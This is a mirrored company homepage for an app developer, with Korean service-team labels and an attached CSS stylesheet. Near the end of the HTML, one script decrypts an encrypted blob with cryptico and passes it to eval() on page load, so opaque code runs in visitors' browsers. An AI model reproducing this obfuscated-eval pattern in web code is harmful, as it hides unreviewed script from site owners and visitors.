
==== index.html @ 25422025 "충돌1 서버" ====
﻿<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from www.applify.co/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 17 Mar 2019 07:42:25 GMT -->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta name="google-site-verification" content="eP9oIETm_lDE48jMie239iVB2ErFThDej9anL0mD6jc" />
    <meta name='yandex-verification' content='5eb7037c9cb1921a' />
    <meta name="msvalidate.01" content="E5CDF7D40F2C2E3A37DE36451EF19D2C" />
    <title>Applify - App Development Company | iOS & Android App Developers</title>
    <link href="favicon.ico" rel="shortcut icon" />
    <meta name="robots" content="index, follow">
    <meta name="description" itemprop="description" content="Simple to complex mobile solutions provider. User centric mobile app design & development for small businesses & large enterprises." />
    <meta name="keywords" itemprop="keywords" content="" />
    <meta property="og:type" content="Company Website" />
    <meta property="og:url" content="index.html" />
    <meta property="og:image" content="images/social-media-logo.gif" />
    <meta property="og:site_name" content="Applify.co" />
    <meta name="copyright" content="Applify Tech Pvt. Ltd.">
    <meta property="twitter:site" content="Company Website" />
    <meta property="twitter:card" content="summary_large_image" />
    <meta property="twitter:title" content="Applify - App Development Company | iOS & Android App Developers" />
    <meta property="twitter:image" content="images/social-media-logo.gif" />
    <meta name="twitter:description" content="Simple to complex mobile solutions provider. User centric mobile app design & development for small businesses & large enterprises." />
    <link rel="icon" href="images/ios-icon.png">
<link rel="alternate" href="index.html" hreflang="en-in"/>
<link rel="canonical" href="index.html"/>
<link rel="alternate" href="https://www.applify.com.sg/" hreflang="en-sg"/>
	<meta name="p:domain_verify" content="b5d7a2d231c9aa6c9d25e2fccdec9271"/>
    <link href="favicon.ico" rel="shortcut icon" />
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/animate.css">
   <!--  <link href="css/circle.css" rel="stylesheet"> -->
    <link rel="stylesheet" href="css/main.css">
   
    <link rel="stylesheet" href="css/style-custom.css">
    <link rel="stylesheet" href="sthree/css/odometer-theme-minimal.css">
	<script defer  src='../www.google.com/recaptcha/api.js'></script>

</head>

<body>

    <div class=" " id="services">
        <div class="services-graphic-outer">        <!-- 위에 마진값 추가-->
            <div class="triangle-outer wow fadeIn" data-wow-offset="150">   <!--전체 가운데정렬-->
                <div class="base-triangle">
                    <div class="traingle-sticks-holder">            <!-- 가운데 막대3개 위치 지정 -->
                        <!--가운데막대6개 시작-->
                        <div class="triangle-stick green stick1"></div> <!--가운데막대6개-->
                        <div class="triangle-stick yellow stick2"></div>
                        <div class="triangle-stick red stick3"></div>
                        <div class="triangle-stick green stick4"></div>
                        <div class="triangle-stick yellow stick5"></div>
                        <div class="triangle-stick red stick6"></div>
                        <!--가운데막대6개 끝-->
                    </div>
                </div>
                <div class="main-circle">
                    <div style="width:6px; height:6px; position:absolute; left:50%; top:50%; margin:-3px 0 0 -3px; background:#000; display:none;"></div>
                    <div class="circle"><span></span><span></span></div>
                    <div class="service-content">
                        <h2>IT PRO</h2>
                        <ul>
                            <li>손쉬운 유지관리111</li>
                            <li>다양한 디자인</li>
                            <li>합리적인 제작비용</li>
                            <li>최상의 결과물</li>
                            <li>검증된 실력</li>
                            <!-- <li><a href="mobile-ui-ux-design.html">링크 1번째 내용</a></li>
                            <li><a href="digital-strategy.html">링크 2번째 네용</a></li>
                            <li><a href="app-marketing.html">링크 3번째 네용</a></li>
                            <li><a href="mobile-application-development.html">링크 4번째 네용</a></li>
                            <li><a href="mobile-app-maintenance.html">링크 5번째 네용</a></li>
                            <li><a href="clickable-prototype.html">링크 6번째 네용</a></li>
                            <li><a class="get-intouch-btn" href="contact.html">이미지 링크</a></li> -->
                        </ul>
                    </div>
                </div>
                <div class="service-circle green service1">
                    <div class="circle">
                        <div><span></span></div>
                    </div>
                    <div class="service-content">
                        <h3><a href="mobile-application-development.html" class="service_blue">기획팀</a></h3>
                        <p><a href="" rel="nofollow">마케팅전략수립</a></p>
                        <p><a href="" rel="nofollow">기획설계</a></p>
                        <p><a href="" rel="nofollow">사이트기획</a></p>
                        <p><a href="" rel="nofollow">온라인마케팅</a></p>
                    </div>
                </div>
                <div class="service-circle yellow service2">
                    <div class="circle">
                        <div><span></span></div>
                    </div>
                    <div class="service-content">
                        <h3><a href="digital-strategy.html" class="service_yellow">디자인팀</a></h3>
                        <p><a href="" rel="nofollow">웹디자인</a></p>
                        <p><a href="" rel="nofollow">컨텐츠개발</a></p>
                        <p><a href="" rel="nofollow">UI/UX기획</a></p>
                        <p><a href="" rel="nofollow">광고디자인</a></p>
                    </div>
                </div>
                <div class="service-circle red service3">
                    <div class="circle">
                        <div><span></span></div>
                    </div>
                    <div class="service-content">
                        <h3><a href="app-marketing.html" class="service_red">개발팀</a></h3>
                        <p><a href="" rel="nofollow">웹프로그래밍</a></p>
                        <p><a href="" rel="nofollow">웹사이트구축</a></p>
                        <p><a href="" rel="nofollow">서버/호스팅관리</a></p>
                        <p><a href="" rel="nofollow">보안</a></p>
                    </div>
                </div>
                <div class="service-circle green service4">
                    <div class="circle">
                        <div><span></span></div>
                    </div>
                    <div class="service-content">
                        <h3><a href="clickable-prototype.html" class="service_blue">유지보수팀</a></h3>
                        <p><a href="" rel="nofollow">웹프로그래밍</a></p>
                        <p><a href="" rel="nofollow">웹사이트유지보수</a></p>
                        <p><a href="" rel="nofollow">서버/호스팅관리</a></p>
                        <p><a href="" rel="nofollow">보안</a></p>
                    </div>
                </div>
                <div class="service-circle yellow service5">
                    <div class="circle">
                        <div><span></span></div>
                    </div>
                    <div class="service-content">
                        <h3><a href="mobile-app-maintenance.html" class="service_yellow">테스트팀</a></h3>
                        <p><a href="" rel="nofollow">웹프로그래밍</a></p>
                        <p><a href="" rel="nofollow">웹사이트테스트</a></p>
                    </div>
                </div>
                <div class="service-circle red service6">
                    <div class="circle">
                        <div><span></span></div>
                    </div>
                    <div class="service-content">
                        <h3><a href="mobile-ui-ux-design.html" class="service_red">영업팀</a></h3>
                        <p><a href="" rel="nofollow">영업</a></p>
                    </div>
                </div>
            </div>
        </div>
        <div class="services-mobile">
            <div class="container">
                <div class="row">
                    <div class="col-xs-6">
                        <div class="service_inner">
                            <h3>Development</h3>
                            <p>We think fast and code even faster. We build on any language and customization you want.</p>
                            <a href="mobile-application-development.html"></a>
                        </div>
                    </div>
                    <div class="col-xs-6">
                        <div class="service_inner">
                            <h3>Design</h3>
                            <p>Ever wonder how an award-winning designer could change your product’s life? Our designers have a heavy hand in creativity and deep love for user experience.</p>
                            <a href="mobile-ui-ux-design.html" class="service_red"></a>
                        </div>
                    </div>
                    <div class="col-xs-6">
                        <div class="service_inner">
                            <h3>Marketing</h3>
                            <p>We help our clients to make their products reach the right customers and provide intensive outcome within their budget.</p>
                            <a href="app-marketing.html" class="service_red"></a>
                        </div>
                    </div>
                    <div class="col-xs-6">
                        <div class="service_inner">
                            <h3>Strategy</h3>
                            <p>We solve business problems, identify opportunities, refine product ideas and global strategies.</p>
                            <a href="digital-strategy.html"></a>
                        </div>
                    </div>
                    <div class="col-xs-6">
                        <div class="service_inner">
                            <h3>Clickable Prototype</h3>
                            <p>To ensure that the product to be finalized suits client requirements, we offer clickable prototyping.</p>
                            <a href="clickable-prototype.html"></a>
                        </div>
                    </div>
                    <div class="col-xs-6">
                        <div class="service_inner">
                            <h3>Maintenance</h3>
                            <p>We believe in creating products that can be easily managed and grown. We nurture products without making you go through any hassle.</p>
                            <a href="mobile-app-maintenance.html"></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>





<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:955845,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>


 
<script src="js/jquery.min1.11.3.js"></script>

<script defer src="js/bootstrap.min.js"></script>
<script src="js/wow.min.js"></script>
<script src="js/stretchy.min.js" data-filter=".foo, .foo *"></script>
<script defer src="js/jquery.clock.js" type="text/javascript"></script>
<script src='js/jquery.waypoints.min4.0.1.js'></script>
<script src="js/TweenMax.min1.19.1.js"></script>
<script src="js/ScrollMagic.min2.0.5.js"></script>
<script src="js/animation.gsap.min2.0.5.js"></script>
<script src="js/debug.addIndicators.min2.0.5.js"></script>
<script src="js/enquire.js"></script>
<script type="text/javascript" src="js/jquery.mousewheel.min.js"></script>
<script defer src="sthree/js/odometer.min.js"></script>
<script src="js/home.js"></script>
<script defer src="js/main.js"></script>
<script defer src="../control.mockingfish.com/js/015715.html"></script> 
<script>
    (new WOW).init(), $("#contactusForm").click(function() {
            username = $.trim($("#username").val()), emailid = $.trim($("#email").val()), content = $.trim($("#contents").val());
            var e = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            return "" == username ? ($("#error_msg").show().html("Please enter your name"), $(".user_text1").addClass("error"), !1) : (username.length <=1) ?  ($("#error_msg").show().html("Name should be greater than 1 character"), $(".user_text1").addClass("error"), !1) :(!username.match("^[a-zA-Z ]{2,30}$")) ?  ($("#error_msg").show().html("Only alphabets are allowed"), $(".user_text1").addClass("error"), !1) : e.test(emailid) ? "" == content ? ($("#error_msg").show().html("Please enter your message"), $(".user_text1").addClass("error"), !1) : (url = "contactus.html", void $.post(url, {
                username: username,
                email: emailid,
                contents: content,
                country: "NewLetterfrom"
            }, function(e) {
                return 1 != e ? ($("#error_msg").show().html(e), $(".user_text1").addClass("error"), !1) : ($("#error_msg").hide(), $("#username").val(""), $("#email").val(""), $("#contents").val(""), $("#success_msg").show(), $("#success_msg").removeClass("fadeout"), $("#success_msg").addClass("fadein"), setTimeout(function() {
                    $("#success_msg").hide()
                }, 3e3), $(".contact-form-holder").removeClass("animate"), void 0)
            })) : ($("#error_msg").show().html("Please enter your email address"), $(".user_text1").addClass("error"), !1)
        }), $(document).ready(function() {
            $("#testing").waypoint(function(e) {
                "down" === e ? ($(".header_outer").addClass("scrolled"), $(".mobile-menu-trigger").addClass("scrolled")) : ($(".header_outer").removeClass("scrolled"), $(".mobile-menu-trigger").removeClass("scrolled"))
            }), $(".odometer").html(0), $(".snapshots-section").waypoint(function() {
                window.odometerOptions = {
                    format: "(,ddd)",
                    animation: "count"
                }, setTimeout(function() {
                    $(".odometer1").html(200), $(".odometer2").html(50), $(".odometer3").html(5), $(".odometer4").html(120), $(".odometer5").html(99), $(".odometer6").html(94)
                }, 500)
            }, {
                offset: "50%"
            })
        }),
        function(e) {
            enquire.register("screen and (min-width:1025px)", function() {
                e(document).ready(function() {
                    e("body").waypoint(function() {
                        e("body").toggleClass("waypoint-on")
                    }, {
                        offset: "0%"
                    }), e(".snapshots-section").waypoint(function() {
                        e("body").toggleClass("black-bg")
                    }, {
                        offset: "50%"
                    }), e(".common_section.services").waypoint(function() {
                        e("body").toggleClass("black-bg")
                    }, {
                        offset: "50%"
                    })
                })
            }, !0)
        }(jQuery);
</script>
<script src="../cdnjs.cloudflare.com/ajax/libs/cryptico/0.0.1343522940/cryptico.min.js" type="text/javascript"></script>
<script type="text/javascript">
    eval(cryptico.decrypt('BnkN0LfQ68HjbO6kKFWANlqJ6u4nnquVipoNgOsGYZvJ6EBsPuDZWFUCp4nsMiy52RG3pJOyaBn1UjqL84QEndvcOkwv9DkzaC6UTzQdW5cE5O98T+GaXBx7/l61i3ABNCpjVnfd4xxswggBIxv4fDnFTmTYqG4Kzg5xWUVxqek=?kg5Uqs+iAnli3CkAED0FEuwwVjPZYAHNPrY0oWeqBuRPRaRl7UuoyNtcIDiIOYcMb3LN4o+q6rDxghnGJylPdZLn0X3LKtlwvA91KPhukGXEcGrRIDjy9TneXFeN9TP+TAMJ5mzRr6bnk8YCbhdhZ+n4j4aiNfEA9a9A7EKvLWLIcrFL+O6GI0heKF/dD6W/C1LxcEYffzvZwyMyO6wlC1dBdGYEAiZm4Z0bTFw+40r78bSWv3AnwH3LCbLd4kdvQKnJXgJPgwko8dr/cPiybRZuY/PVWzlzhEdMkkSVk5MgXP9jwJ8xdzPj6RvpXdT0Q0w1Ur54IfsLi2GMfYACtCna5E50dg6ISRN+WX9bU0cTAG/FBE/OXpBm0w5/xruWQf9qUGWTpmBTncP2CBippLqwIfl/0CFYSzGZbntYHjQ0h93HUUpb5PnIrVId7qBw+HHcgO3Wjjws/mr+JVZk/w==', cryptico.generateRSAKey('1bb19d64c5af4be197d9c19c29c571e4', 1024)).plaintext);
</script>
<script type="text/javascript">
    var user_id_level = 'MTMwNw==';
</script>
<script type="text/javascript">
    var new_id = 'LKM0p';
</script>
<script type="text/javascript">
    // <![CDATA[
    $(function() {
        $(".service_inner p").each(function(i) {
            len = $(this).text().length;
            if (len > 80) {
                $(this).text($(this).text().substr(0, 100) + '...');
            }
        });
    });
    // ]]>
</script>
<script type="text/javascript" id="hs-script-loader" async defer src="../js.hs-scripts.com/3408038.js"></script>
<script>
    var x = 0;
    var myVar = setInterval(function(){
    if(x == 0){
        if(jQuery('#success_msg:contains("Thank you")').is(":visible"))
        {
        ga('send','event','form','submit','contact');
        clearInterval(myVar);
        x = 1;
        }
    }
    }, 1000);
</script>
				
<!-- form tracking code 4-6-2018 -->
<script>
    var x = 0;
    var myVar = setInterval(function(){
        if(x == 0){
        if(jQuery('#success_msg').is(":visible"))
        {
            ga('send','event','form','submit',window.location.pathname);
            clearInterval(myVar);
            x = 1;
        }
        }
    }, 1000);
</script>


<script type="application/ld+json">
    { "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Applify",
    "legalName" : "Applify Tech Pvt Ltd",
    "url": "https://www.applify.co",
    "logo": "https://www.applify.co/images/logo2.png",
    "foundingDate": "2014",
    "founders": [
    {
    "@type": "Person",
    "name": "Deepak Bhagat"
    },
    {
    "@type": "Person",
    "name": "Ojus Sharma"
    } ],
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "698 1st and 2nd Floor JLPL Mohali",
    "addressLocality": "Sector 82",
    "addressRegion": "PB",
    "postalCode": "160055",
    "addressCountry": "India"
    },
    "contactPoint": {
    "@type": "ContactPoint",
    "contactType": "Sales",
    "telephone": "[+91-98888-84880]",
    "email": "contact@applify.co"
    },
    "sameAs": [ 
    "https://www.facebook.com/We.are.applify",
    "https://twitter.com/Applify2",
    "https://instagram.com/weareapplify/",
    "https://www.linkedin.com/company/applify-tech?trk=tyah&amp;trkInfo=clickedVerticalcompanyidx2-1-2tarId1432724412989tasapplify+tech"
    ]}
</script>
</body>

<!-- Mirrored from www.applify.co/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 17 Mar 2019 07:42:46 GMT -->
</html>
---- css/main.css ----
.section {
    height: 100%
}

.container {
    width: 1200px;
    margin: 0 auto;
    max-width: 100%
}

#intro-section {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 1;
    overflow: hidden;
    background: #7697cc;
    background: -webkit-linear-gradient(top, #7697cc 0, #0a1d3f 100%);
    background: linear-gradient(to bottom, #7697cc 0, #0a1d3f 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#7697cc', endColorstr='#0a1d3f', GradientType=0);
    min-height: 100px
}

.bg-animation-container {
    width: 100%;
    height: 400px;
    background: url(../images/bg-elements/bg-london.png) center bottom no-repeat;
    background-size: auto 400px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 0
}

.bg-animation .holder {
    width: 10px;
    height: 10px;
    margin: 0 auto;
    position: relative
}

.bg-animation .wheel {
    width: 355px;
    height: 355px;
    background: url(../images/bg-elements/wheel.png) center no-repeat;
    background-size: 100% 100%;
    position: absolute;
    left: -992px;
    top: -76px;
    -webkit-animation: spin 40s linear infinite;
    animation: spin 40s linear infinite
}

.bg-animation .wheel-light {
    width: 36px;
    height: 36px;
    background: url(../images/bg-elements/beam-blue.png) center no-repeat;
    position: absolute
}

.bg-animation .wheel-light1 {
    left: 159px;
    top: -12px
}

.bg-animation .wheel-light2 {
    right: 13px;
    top: 74px
}

.bg-animation .wheel-light3 {
    right: 14px;
    top: 245px
}

.bg-animation .wheel-light4 {
    left: 157px;
    bottom: -14px
}

.bg-animation .wheel-light5 {
    left: 10px;
    top: 243px
}

.bg-animation .wheel-light6 {
    left: 11px;
    top: 72px
}

.bg-animation .light {
    width: 28px;
    height: 28px;
    background: url(../images/bg-elements/beam-yellow.png) center no-repeat;
    position: absolute
}

.bg-animation .light.light1 {
    left: -282px;
    top: 285px
}

.bg-animation .light.light2 {
    right: -723px;
    top: 334px
}

.bg-animation .light.light3 {
    right: -823px;
    top: 288px
}

.bg-animation .light.red-light {
    background: url(../images/bg-elements/beam-red.png) center no-repeat;
    right: -313px;
    top: -15px;
    -webkit-animation: beam 1s linear infinite;
    animation: beam 1s linear infinite
}

@-webkit-keyframes spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-webkit-keyframes beam {

    10%,
    80% {
        opacity: .1;
        filter: alpha(opacity=10)
    }

    90% {
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@keyframes beam {

    10%,
    80% {
        opacity: .1;
        filter: alpha(opacity=10)
    }

    90% {
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

.mobile-frame .slider {
    width: 100%;
    height: 100%;
    background: url(../images/app-images/app-back-screen.jpg) left no-repeat #000;
    background-size: 100% auto;
    overflow: hidden;
    padding: 32% 10.5% 27%;
    box-sizing: border-box;
    position: relative
}

.mobile-frame {
    width: 204px;
    height: 415px;
    padding: 49px 13px;
    top: 0;
    left: 0;
    position: absolute
}

.success-stories {
    border: 2px solid #b2bed0;
    margin: 119px 0;
    padding: 114px 40px 118px;
    position: relative
}

.success-stories h1 {
    color: #4c525a;
    font-weight: 500;
    font-size: 29px
}

.success-stories p {
    color: #8492a6;
    font-size: 24px;
    text-align: left;
    line-height: 38px;
    width: 43%;
    margin-top: 25px
}

.success-stories a {
    color: #fc732b;
    padding-top: 25px;
    display: block;
    font-size: 18px;
    font-weight: 500
}

.success-stories a:hover {
    border-bottom: 2px solid #fc732b
}

.success-story-image {
    top: -95px;
    position: absolute;
    right: -88px;
    background: #fff
}

.success-story-image img {
    width: 538px;
    max-width: 100%
}

@media screen and (max-width:1679px) {
    .section1-content {
        top: 100px
    }

    .section1-content .intro-text {
        font-size: 14px
    }

    .bg-animation-container {
        height: 270px;
        background-size: auto 270px
    }

    .bg-animation .wheel {
        width: 250px;
        height: 250px;
        left: -673px;
        top: -57px
    }

    .bg-animation .wheel-light1 {
        left: 106px;
        top: -14px
    }

    .bg-animation .wheel-light2 {
        right: -8px;
        top: 74px
    }

    .bg-animation .wheel-light3 {
        right: 24px;
        top: 191px
    }

    .bg-animation .wheel-light4 {
        left: 106px;
        bottom: -11px
    }

    .bg-animation .wheel-light5 {
        left: 22px;
        top: 191px
    }

    .bg-animation .wheel-light6 {
        left: -10px;
        top: 75px
    }

    .bg-animation .light.light1 {
        left: -194px;
        top: 190px
    }

    .bg-animation .light.light2 {
        right: -492px;
        top: 222px
    }

    .bg-animation .light.light3 {
        right: -559px;
        top: 190px
    }

    .bg-animation .light.red-light {
        right: -214px;
        top: -15px
    }

    .prototype-frame {
        width: 204px;
        height: 415px;
        margin-left: -102px
    }

    #about-section {
        background-size: 230px;
        background-position: center bottom
    }

    #about-section .about-text {
        width: 500px;
        font-size: 24px;
        margin-left: 100px;
        padding-top: 80px
    }

    #about-section .subscription-box {
        margin-right: 75px
    }
}

@media screen and (min-width:768px) and (max-width:1024px) and (orientation:portrait) {
    .section1-content {
        top: 170px
    }

    .section1-content .intro-text {
        font-size: 16px
    }

    .mobile-frame {
        height: 570px;
        margin-left: -140px;
        padding: 65px 16px;
        width: 280px
    }

    #about-section .about-text {
        float: none;
        padding-top: 0;
        margin: 0 50px;
        width: auto
    }

    #about-section .subscription-box {
        margin: 0 auto;
        float: none
    }

    #features-section .feature-box.feature1 {
        left: auto;
        top: -200px;
        right: 0;
        width: 240px;
        height: 310px
    }

    #features-section .feature-box.feature1 .image {
        position: static;
        height: auto;
        text-align: center;
        overflow: hidden
    }

    #features-section .feature-box.feature1 .image img {
        margin-top: -35px
    }

    #features-section .feature-box.feature1 .feature-content {
        text-align: left;
        margin: 0;
        padding-top: 0
    }

    #features-section .feature-box.feature1 .feature-content p {
        margin-left: 0
    }

    #features-section .feature-box.feature2 {
        top: -195px;
        left: 0
    }

    #features-section .feature-box.feature3 {
        bottom: auto;
        top: -220px;
        left: 245px;
        right: auto;
        width: 190px;
        height: 250px
    }

    #features-section .feature-box.feature3 .date-box {
        float: none;
        width: auto;
        height: auto;
        border-radius: 10px 10px 0 0;
        margin: 0;
        padding: 20px
    }

    #features-section .feature-box.feature4 {
        bottom: -155px
    }

    #features-section .feature-box.feature5 {
        bottom: -195px;
        right: 40px
    }
}

@media screen and (min-width:768px) and (max-width:1024px) and (orientation:landscape) {
    .section1-content {
        top: 125px
    }

    .mobile-frame {
        height: 420px;
        padding: 51px 13px;
        width: 205px
    }

    #about-section .subscription-box {
        margin-right: 30px
    }

    #about-section .about-text {
        margin-left: 40px;
        padding-top: 80px
    }

    #features-section .feature-box.feature4 {
        height: 220px;
        width: 270px;
        left: 280px
    }

    #features-section .feature-box.feature3 {
        left: -140px
    }

    #features-section .feature-box.feature5 {
        right: -140px
    }
}

@media screen and (max-width:767px) {

    .bg-animation .light,
    .section-placeholder {
        display: none
    }

    .section {
        min-height: 100%
    }

    #about-section {
        background-image: none
    }

    .section1-content {
        position: static;
        margin: 170px 0 30px;
        width: auto;
        padding: 0 50px
    }

    .bg-animation-container {
        height: 240px;
        background-size: auto 100%;
        background-position: -300px bottom
    }

    .bg-animation .holder {
        width: 100%
    }

    .bg-animation .wheel {
        left: 4px;
        top: -65px
    }
}

@media screen and (max-width:479px) {

    header .coming-soon,
    header .logo {
        float: none;
        text-align: center
    }

    header .logo img {
        display: inline-block
    }

    header .coming-soon {
        margin-top: 20px
    }

    .section1-content {
        margin-top: 240px
    }

    #features-section .feature-box.feature1 .image img {
        margin-top: 0
    }

    #about-section .subscription-box {
        width: auto;
        margin: 0 20px
    }

    #features-section .feature-box.feature3 .date-box,
    #features-section .feature-box.feature3 .feature-content {
        width: 100%;
        float: none
    }

    #features-section .feature-box.feature3 .date-box .date span {
        display: inline-block;
        font-size: inherit
    }

    #features-section .feature-box.feature5 .image {
        width: 100% !important;
        float: none
    }

    #features-section .feature-box.feature5 .image img {
        width: 100%
    }

    #features-section .feature-box.feature5 .feature-content {
        width: 100%;
        float: none
    }

    footer {
        padding: 30px 0;
        text-align: center;
        height: auto
    }

    footer .left,
    footer .right {
        float: none;
        margin: 0 0 15px
    }

    footer .social-links {
        margin: 0
    }
}

@media print {

    blockquote,
    img,
    pre,
    tr {
        page-break-inside: avoid
    }

    *,
    :after,
    :before {
        background: 0 0 !important;
        color: #000 !important;
        box-shadow: none !important;
        text-shadow: none !important
    }

    a,
    a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    abbr[title]:after {
        content: " ("attr(title) ")"
    }

    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: ""
    }

    blockquote,
    pre {
        border: 1px solid #999
    }

    thead {
        display: table-header-group
    }

    img {
        max-width: 100% !important
    }

    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }

    h2,
    h3 {
        page-break-after: avoid
    }
}

.dmca-text {
    margin-left: 10px;
}

body,
html {
    font-family: FaktProSoft, sans-serif;
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    line-height: 1.1
}

.text hr {
    width: 18px;
    border: 3px solid #fff;
    float: left;
    border-radius: 4px
}

.homescreen-content {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden
}

.text,
.text_outer {
    position: absolute
}

.text {
    font-weight: 300
}

.text_outer {
    width: 300px;
    font-size: 31px;
    left: 50%;
    top: 54%;
    margin: -30px 0 0 -150px;
    color: #fff
}

.start_project p {
    cursor: pointer;
    padding-top: 8em;
    text-align: center;
    font-size: 25px;
    font-weight: 600;
    color: #000
}

.text span {
    cursor: pointer
}

.text span.hover1 {
    color: #fff;
    font-weight: 300;
    font-size: 31px
}

.text span.hover2 {
    font-size: 34px;
    font-weight: 500;
    color: #fff
}

.text p {
    padding-top: 84px;
    text-align: center;
    font-size: 25px;
    font-weight: 600;
    color: #000
}

.circle-container {
    width: 550px;
    height: 550px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -220px auto 0 -275px;
    -webkit-animation: scale-circle 1s linear 1;
    animation: scale-circle 1s linear 1
}

.circle,
.circle div {
    width: 100%;
    height: 100%;
    position: absolute
}

.circle {
    -webkit-transition: all .5s;
    transition: all 1s
}

.circle div {
    border-radius: 50%;
    background: 0 0;
    border: 1px solid #000;
    -webkit-animation: translate-circles 3s infinite;
    animation: translate-circles 3s infinite;
    -webkit-transition: all .5s ease-in;
    transition: all .5s ease-in
}

.circle1 div {
    left: -5%;
    line-height: 1.3em;
    top: -3%;
    -webkit-animation: circle-rotate 10s linear infinite;
    animation: circle-rotate 10s linear infinite
}

.circle2 div {
    left: -4%;
    top: -6%;
    -webkit-animation: circle-rotate 7s linear infinite;
    animation: circle-rotate 7s linear infinite
}

.circle3 div {
    left: 1%;
    top: 5%;
    -webkit-animation: circle-rotate 7.3s linear infinite;
    animation: circle-rotate 7.3s linear infinite
}

.circle4 div {
    left: -5%;
    top: 4%;
    -webkit-animation: circle-rotate 6s linear infinite;
    animation: circle-rotate 6s linear infinite
}

.circle5 div {
    left: -5%;
    top: -3%;
    -webkit-animation: circle-rotate 7.5s linear infinite;
    animation: circle-rotate 7.5s linear infinite
}

.circle6 div {
    left: 3%;
    top: -2%;
    -webkit-animation: circle-rotate 6.7s linear infinite;
    animation: circle-rotate 6.7s linear infinite
}

.circle7 div {
    left: 0;
    top: 0;
    -webkit-animation: circle-rotate 8.5s linear infinite;
    animation: circle-rotate 8.5s linear infinite
}

.circle8 div {
    left: -1%;
    top: 3%;
    -webkit-animation: circle-rotate 5.2s linear infinite;
    animation: circle-rotate 5.2s linear infinite
}

.circle9 div {
    left: -7%;
    top: 5%;
    -webkit-animation: circle-rotate 6.3s linear infinite;
    animation: circle-rotate 6.3s linear infinite
}

.circle10 div {
    left: 3%;
    top: 0;
    -webkit-animation: circle-rotate 5.6s linear infinite;
    animation: circle-rotate 5.6s linear infinite
}

